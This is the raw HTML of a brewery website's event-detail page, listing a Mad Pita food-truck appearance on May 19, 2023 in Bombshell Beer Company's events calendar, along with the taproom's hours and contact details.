<a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu433b49c220").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu433b49c220").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
            <div class="menu_ico" id="right_folding"><span class="glyphicons glyph-justify"></span></div>
          </nav>
        </div>
      </div>
                   </div>
    
    </header>


    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                

                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5154%2fmctl%2fEventDetails">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu8cb8b2f649" class="mobilemenu_close">X</a>
<div id="gomenu8cb8b2f649" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a></li><li class="dir   Item-2 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a></li><li class="   SunItem-3 "><a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a></li><li class="   SunItem-4 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a></li></ul></li><li class="dir   Item-3 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir  current  Item-5  mm-selected"><a href="https://www.bombshellbeer.com/Events" class="acurrent"  title="Events"  ><span>Events</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a></li></ul></li><li class="dir   last-item Item-7 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   SunItem-2 "><a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu8cb8b2f649').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu8cb8b2f649').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu8cb8b2f649').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>


    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-4">
              <div id="dnn_BannerBG4" class="BannerBG4 DNNEmptyPane"></div>
            </div>
            <div class="col-sm-8">
              <div id="dnn_BannerBG8" class="BannerBG8 DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <section class="row">
          <div class="col-sm-12">
            <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
          </div>
        </section>
      </div>
    </div>
    </div>
    
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1815"><a name="1815"></a><div id="dnn_ctr1815_ContentPane"><!-- Start_Module_1815 --><div id="dnn_ctr1815_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1815_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_1815 --></div>
</div></div>
              </div>
            </section>
            <section class="row">
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneLeft" class="TopOutPaneOneLeft DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TopOutPaneOneMid" class="TopOutPaneOneMid DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneRight" class="TopOutPaneOneRight DNNEmptyPane"></div>
              </div>
            </section>

          </div>
        </div>
      </div>
    </div>

      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_Events DnnModule-972"><a name="972"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr972_dnnTITLE_titleLabel" class="title-H1">Bombshell Events Calendar</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr972_ContentPane" class="contentpane"><!-- Start_Module_972 --><div style="margin: 10 0 10 0;">
<strong>Here is the Bombshell Beer Company calendar of events!  We do our best to keep it up to date and accurate, but sometimes things change with our food truck partners, our entertainers and the events we're planning to attend.</strong>
</div><div id="dnn_ctr972_ModuleContent" class="DNNModuleContent ModDNNEventsC">
	<div id="dnn_ctr972_Events_UP">
		<div id="dnn_ctr972_Events_pnlEventsModule" class="ThemeEvents-Bombshell">
			
    <div id="dnn_ctr972_Events_EventDetails_pnlEventsModuleDetails" class="DetailEvent">
				
    <div id="dnn_ctr972_Events_EventDetails_divMessage" style="display:none;">
        <span id="dnn_ctr972_Events_EventDetails_lblMessage"></span>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails1" class="DetailClear DetailEventDetails1" style="display:block;"><div id="divEventDetailsTemplate1" class="SubHead DetailEventDetailsDiv1">
<span class="Head">Mad Pita</span> 
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divReminder" class="DetailClear DetailReminderDiv" style="display:none;">
        <div class="SubHead DetailReminderLeft">
            
        </div>
        <div class="SubHead DetailReminderRight">
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divIcalendar" class="DetailClear DetailiCalDiv" style="display:none;">
        <div class="SubHead DetailiCalLeft">
            <img id="dnn_ctr972_Events_EventDetails_imgEmail" src="/icons/Sigma/Email_16X16_Standard.png" />&nbsp;
            <a id="dnn_ctr972_Events_EventDetails_cmdEmail" title="Email this event to me @" class="CommandButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr972$Events$EventDetails$cmdEmail&quot;, &quot;&quot;, true, &quot;EventEmailiCal&quot;, &quot;&quot;, false, true))" style="display:inline-block;border-style:None;">Email this event to me @</a>
        </div>
        <div class="SubHead DetailiCalRight">
            <div id="dnn_ctr972_Events_EventDetails_iCal1">
                <input name="dnn$ctr972$Events$EventDetails$txtUserEmailiCal" type="text" id="dnn_ctr972_Events_EventDetails_txtUserEmailiCal" class="NormalTextBox" style="width:199px;" />
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span>
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal2" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span><br/>
            </div>
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails2" class="DetailClear DetailEventDetails2" style="display:none;"></div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollment" class="DetailClear DetailEnrollDiv" style="display:none;">
        <div class="SubHead DetailEnrollLeft">
            
            
        </div>
        <div class="SubHead DetailEnrollRight">
            
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails3" class="DetailClear DetailEventDetails3" style="display:block;">
<div id="divEventDetailsTemplate3" class="SubHead DetailEventDetailsDiv3">
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Start Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, May 19, 2023 5:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">End Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, May 19, 2023 8:30 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Recurring Event:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">One time event</span>
</div>
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Importance:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Normal Priority</span>
</div>



<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Category:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><div style='background-color:#C77B38;color:#FFFFFF'>Food Trucks</div></span>
</div>


<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Description:</span>
</div>
<div class="DetailContentRight">
<div class="Normal"><p><img alt="" src="/Portals/2/MadPita.jpg" style="width: 563px; height: 727px;" title="" /></p>

<p>&nbsp;</p>
</div>
</div>
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollList" class="DetailClear DetailEnrollTableDiv" style="display:none;">
        <div class="SubHead DetailEnrollTableLeft">
            <span id="dnn_ctr972_Events_EventDetails_lblEnrolledUsers">Enrolled Users:</span>
        </div>
        <div class="SubHead DetailEnrollTableRight">
            
        </div>
        
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails4" class="DetailClear DetailEventDetails4" style="display:block;">
<div id="divEventDetailsTemplate4" class="Normal DetailEventDetailsDiv4">
Owned by <a href="https://www.bombshellbeer.com/Activity-Feed/userId/912" target="_blank">Chris</a> On Tuesday, April 4, 2023
</div></div>
    <div class="DetailClear"></div>
    <ul class="DetailCommands dnnActions dnnClear">
        <li>
            <a id="dnn_ctr972_Events_EventDetails_returnButton" title="Return" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$returnButton&#39;,&#39;&#39;)">Return</a>
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdPrint" title="Print" class="dnnSecondaryAction" href="https://www.bombshellbeer.com/Events/mid/972/itemid/5154/ctl/Details/ShowNav/False/dnnprintmode/true?SkinSrc=%5bG%5dSkins%2f_default%2fNo+Skin&amp;ContainerSrc=%5bG%5dContainers%2f_default%2fNo+Container" target=" _blank"><img title="Print" src="/icons/Sigma/Print_16X16_Standard.png" alt="" /></a>
        </li>
        <li class="cmdRight">
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdvEvent" title="Export event as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$cmdvEvent&#39;,&#39;&#39;)">Export</a>
        </li>
    </ul>

			</div>

		</div>
<div style="text-align: center;">
    
</div>
	</div><div id="dnn_ctr972_Events_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div><!-- End_Module_972 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>



      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
     <!-- Footer --> 
       <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneRt" class="FootPaneRt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1790"><a name="1790"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1790_dnnTITLE17_titleLabel" class="title17">Hours & Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1790_ContentPane" class="contentpane"><!-- Start_Module_1790 --><div id="dnn_ctr1790_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1790_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Monday 3-9 PM</p>

<p>Tuesday - Thursday 3-10 PM</p>

<p>Friday 2-10 PM</p>

<p>Saturday 12-10&nbsp;PM</p>

<p>Sunday 12-8 PM<br />
&nbsp;</p>

<ul class="about_list">
 <li><span class="glyphicons glyph-iphone"></span>919-823-1933</li>
 <li><span class="glyphicons glyph-envelope"></span><a href="mailto:info@BombshellBeer.com">info@BombshellBeer.com</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_1790 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-6 col-sm-6  ">
